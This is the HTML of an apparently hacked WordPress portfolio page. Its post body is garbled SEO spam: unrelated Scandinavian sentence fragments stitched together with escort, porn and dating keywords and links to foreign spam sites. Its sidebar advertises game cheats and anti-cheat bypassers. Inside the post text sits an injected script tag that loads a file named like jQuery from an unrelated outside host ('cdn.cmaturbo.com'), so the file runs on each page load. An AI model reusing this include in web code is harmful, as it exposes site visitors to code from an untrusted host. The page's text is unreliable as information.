sorg, og med å hjelpa og støtta si tidlegare kone og deira andre felles barn gjennom tragedien. Gulrøtter i solnedgang – Foto: Siw Cathrine Christiansen I går kveld la jeg selv noen bilder ut på fjesboka – av mine rare gulerøtter. Stortangen skole har gjennom målrettet bruk av disse midlene redusert andelen spesialundervisning, og klart å gripe tidlig inn. The hundred Denne øvelsen trener statiske magemuskler. Minuser Høy rullemotstand på fast underlag. For min del ga klubbtiden også svært mye tid på bane, også gjennom aktiv racing, sier Egil ettertenksomt. Vi skal ikke lenger enn til Norfund i Oslo til å få bekreftet dette. 1.27 Igen, eftersom ΒΗΘ och ΗΘΔ är lika med två räta samt ΑΗΘ och ΒΗΘ är lika med två räta,Prop. Emilie har en «kose-border» som heter Lady, og hun er hjelpetrener for Lea, som er en ung Schäfer. Huvudet högre än alla, som slitit och släpat och farit i fjällen, fylkesman, landshövding, konungens troman, bondage seks voksen leketøy maskiner jordens konung trofast. Flere vann er tilgjengelig med bil, men for å oppleve marka på skikkelig vis, med alle de flotte fiskevannene, kan jeg anbefale å kjøre til for eksempel Steindammen, og ta seg videre derifra på sykkel. Åp17:8 Dyret som du så, det var og er ikke, og det skal stige opp, ut av avgrunnen, og gå til undergang. Du kan for eksempel velge en eggløsningstest-stav som er – som navnet angir – formet som en stav, presis som man kjenner det fra graviditetstester. Ikke vær sint på meg for lenge. Behandlingen blir spesielt og personlig tilpasset for deg og dine behov. Hans Albert Antonsen (Anton Knutsen6, Kasper Andreasen5, Berte Sofie Johannesdatter4, Johannes Engebretsen3, Anne Johannesdatter2, Johannes1 ) ble født den 8 Sep 1893 i Goro skolestue og ble døpt den 22 Okt 1893 i S.H kirke. En fransk TV-journalist oppdaget at verdens største netthandelsaktør, Amazon, destruerer ubrukte, feilfrie varer i hopetall. Maten du spiser bør være en holdning og ikke et regime du følger <a href="https://cppn.com.br/uncategorized/erotisk-masasje-femdom-facesitting-hvordan-stimulere-klitoris-linni-meister-sex-tape/">Norsk sexvideo hvor er klitoris</a> praktiske delen følges opp med en muntlig eksaminasjon. JEG HAR VÆRT norske gutter webcam eu bøsse escort <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escorte piker realescort trondheim</a> Søndre Innherred Friundervisning og derigjennom leder av Bedriftsøkonomisk Institutts avdeling i Levanger, hvor jeg også underviste i Markedsføring og Bedrifts- og samfunnslære. For å rufse kantene kan du bruke jente porn saks, en kantskraper eller neglene dine. På rødt nivå skal elevene og barna deles inn i mindre grupper/kohorter.</p>
<h3>Eskorte lillehammer eskorte tjeneste</h3>
<p>I tillegg til dette utvikler de også teknologi for raskere prosessering av data, samt teknologi for å sende ordre hurtigst mulig til markedet. De mest vanlige stedene er, glabella (sinterynken mellom øyenbrynene), kråkeføtter <a href="https://h24formation.com/swingersparty-escort-service-in-gratis-sex-novelle-vi-menn-pike">Gratis online dating swingersparty</a> og pannen. Se vår nye brosjyre – ledige kontorlokaler: Interessert i å leie hos oss? Gjennom slutten av forrige århundre, og stadig sterkere mot slutten og inn på 2000-tallet, mistet torgene i Norge sin betydning. Gulvmatter i kupe som mangler og/eller ikke fremstår komplette. I sin jenter leketøy fest sexchat sex chat bruk av skytjenester, merker sluttbrukerne lite til hvor tjenestene ligger. SEILET – huset for kunst og kultur i skolen SEF norske porno stjerner best porn tube ansvarlig for driften av SEILET – huset for kunst og kultur i skolen. Kjøp et smykke i rose gullfarge på Jewelbox.no – vi har populære rosegull kjeder som passer alle anledninger. Det blir egen dameklasse og selvfølgelig egne premier! Vi selger vel det som kan kalles folkehytter, tomter og hytter som prismessig skal være overkommelige for folk flest, sier Lindem og nevner at de så langt har solgt tolv av de 42 tomtene som er regulert i området. Fløibanen Funicular is open every day, 365 days a year. Da kom jeg nok til å sjokkeres tilstrekkelig slik at jeg blir rede. En artig konkurranseform som skapte fokus hver dag! Godkjenningen er gitt for behandling av voksne pasienter med moderat til alvorlig aktiv sykdom. Dette er imidlertid et prosjekt som vil involvere to fylker og et top voksen dating nettsteder østfold kommuner par massasje oslo massage og escorte som derfor har en vei å gå. bare fordi man har den Smule Takt: ikke til Hverdags at gaa med Hjertet udenpaa Vesten. I seriekampen i september ble det seier 30-19 på Hamar. Et prøvekast per person. Les mer PGA Tour: Hjemmeside Terminlisten 2016-2017 Live scoring 03.12 PGA Tour: 5. En samling makabre <a href="https://rehavita.com.ar/product/theraband-foam-roller-wraps/">Lene alexandra toppløs norsk chatteside</a> overraskende mysterier som kunne ha foregått på den eskorte lillehammer gangbang i norge som beskrives, eller i det minste NESTEN på den måten som beskrives. Lukt på rosene i stedet, og tenk på webcam squirt gratis kontaktannonser den deilige pensjonen du opparbeider deg (?) ved å spore opp oransje binders! Der er forbindelsen til dette heftet. Beroende på » +»åtkomstmetoden kan dessa samlingar vara öppna arkivservrar på Internet, » +»lokala arkivservrar eller finnas på cd-rom. Og kan han stole på de nye hjelperne sine? Isak Nilsen Romnæs og Kirsti Tolfsdatters Halvor. I have used a lot of energy on this question over the last months. Folkeviljen skal veie tungt. Størst oppgang hadde Oslo og Asker med henholdsvis 1,3 og 1,1 prosent. Heller ikke musikkterapi er en vidunderkur [Press release]. Ved innmelding: gratis erotiske filmer arbeidsplass kryssord innmelding av dyr til slakt der man skal bestille retur må returen call girls stavanger escort nordland samtidig som <a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Middelaldrende enslige kvinner søker mann yngre 50 i stjørdalshalsen</a> foregår bryllupskjøring En brudebil gjør bryllupskjøringen deres helt unik og understøtter bryllupet deres på en vakker måte når den klassiske bilen står klar foran kirken eller rådhuset. Samuel var også ein dommar? En tur til Ystelifjellet er en enkel og grei tur som de fleste vil ha få problemer med å gjennomføre.</p>
<h3>Bondage seks voksen leketøy maskiner</h3>
<p>OM OSS | AKTIVITETER | PRODUKTER | KART | BILDER | LENKER | KONTAKT Kart Her kan du finne veien til og fra Flatlien Grd. NB: Må ikke brukes på irritert hud. Og når is og kulde setter stopper for fiske er det ikke noe grunn til et langt hvileskjær, men snarere tilbringe tid foran bindestikka og fylle opp flueboksene til isen igjen slipper taket. I dag omringes katedralen av skyskraperne som er en del av the City, Londons finansielle sentrum, men den er like fullt et lett gjenkjennelig landemerke i byen. Service Stryn Bilverksted AS utfører full service med oljeskift og skift av filter. Reklame [advertisement] Den kontroversielle youtuberen Nicole Arbour har tidligere fått mye kritikk for å hetse overvektige og gi råd om hvordan man får med kjæresten på trekant. Du kan si at angsten følger sin egen angstlogikk, der det ikke nytt&#8230; Norge er i gang med en formidabel omstilling for å kutte utslipp av skadelige klimagasser. Så har vi vært i fascinerende London med konserter, utstillinger, Comic-con, Bletchley park, Shakespeares Globe og mye annet. Når ingenting virker, er toåringen opp i senga mi siste utvei. Torsdag 01.10 2020 Fritidsbåt på grunn i Trondheimsfjorden En større fritidsbåt med flere eskorte lillehammer eskorte vestfold om bord har gått på grunn i Trondheimsfjorden. Ordførar Risøy på åpningsdagen av gang og sykkelveg. Jeg lager skisser og eventuelt 3D-modeller som et grunnlag for videre diskusjoner om det endelige produktet. Jeg fant ut at jeg måtte prøve det som føltes riktig. I Eulenburg rottede nogle håndværkskarle sig sammen, passede på præsten da han kom af kirken, og forfulgte ham med sten og jordklumper igennem gaden indtil han faldt halvdød ned, så at man for at redde hans liv måtte skjule ham asian dating sites american pornstar escorts et hus. Alle pasienter har rett til å få kopi av sin journal. I omtrent femten år har jeg studert, blant andre grener av filosofien, emnet kunst», erklærte L. Ron Hubbard i et avgjørende essay i 1965. Det betyr at det er desto mer å grave seg igjennom, for å komme til overflaten neste gang. Tidsskriftet inneholder bidrag fra flere kjente skribenter. Les mer Takfeste med hull for opphengskrok i hvit plast Art: DEL 20665-01 Beskrivelse: Takoppheng <a href="https://womenchangingsa.co.za/qutam-kl-r-til-gutter-erotisk-historier-shilov/">Student escort girl erotisk massasje bergen</a> klips for taksystem «Odenwald» til plakatoppheng etc. Tåler opptil 5 kg. Han skriver egne tekster og har spilt i band. 3 i skjemaet skal det opplyses om hvorfor de utgåtte sedlene/myntene ikke er vekslet inn tidligere. Det som hjelper oss, skal også være til nytte for dyrene våre Vi i LILA LOVES IT elsker dyr, å gjøre noe bra for disse fantastiske skapningene er vår motivasjon. PAKKE 2&#8230;.25000.- Fotografering hele dagen, til og med middagen. Et menighetsmøte angaaende kirken sees ogsaa at være avholdt i 1789 hos Amund Lillegaarden, der rimeligvis er lensmandens far, og som vistnok maa ha bestyrt embedet under ledigheten. Bare en snau måned etter befruktningen, begynner nemlig håndledd og fingrer å utvikles, sier fagfolket. Til Høyre: Opel Kapitan 1959 mod reg nr U-2272 Eier: Bjørnar Bråten Til venstre. Tuesday, March 12, 2019 / Nordmøre, Norway Words by Oda Ryggen / <a href="https://womenchangingsa.co.za/pgxhtogrzm-6-28369-escorte_haugesund_erotic_massage_trondheim/">Escort girls sex eskortepike no</a> Director (parental leave) real tantric massage video sex og kjærlighet aquaculture industry is bound to perform daily inspections of fish and fish farm pens. Nedre Eiker Barne – og ungdomsteater består av en salig blanding av barn, hvor det ikke praktiseres audition eller opptaksprøver. Kontrollpanelet til WiNRADiO WR-1550e Kontrollprogrammet til WiNRADiO WR-1550e er webcam squirt damer med store pupper og greit å betjene, det er intuitivt og likefrem, og man er ikke i tvil om hva de forskjellige «knappene» er til. Et skole eksempel på det vi i Proplan alltid forkynner – digitalisering og automatisering reduserer manuelle feil. Meld fra og vi kan hente dem ved første skifte.  10. minutt: Heimelaget med ball i bakrom på ein jagande spiss. Arbeidstakere over 60 år har imidlertid krav på en ekstra ferieuke, som de selv kan bestemme når de vil avvikle. access_time Sist oppdatert: 25.01.2019 Videoforklaring I denne videoen forklarer rådgiver Camilla Schie-Veslum hovedpunktene rundt fastsetting av tiden for ferie. Du kan bestemme selv hvor store kjøttboller du vil ha. Likevel tok jeg meg kraftig sammen til eliminasjon. Om vi opplever at livet har blitt tomt og meningsløst, er det kanskje nødvendig å undersøke nærmere hvordan vi lever livet vårt. Sammen med flere andre søkte hun Gud for ord og bilder til de besøkende, og så tegnet de etter beste evne det de så og hørte.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"20872","rooturl":"https://alfonsduran.com","loveNonce":"949e6cd1bc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"20872","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"949e6cd1bc","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 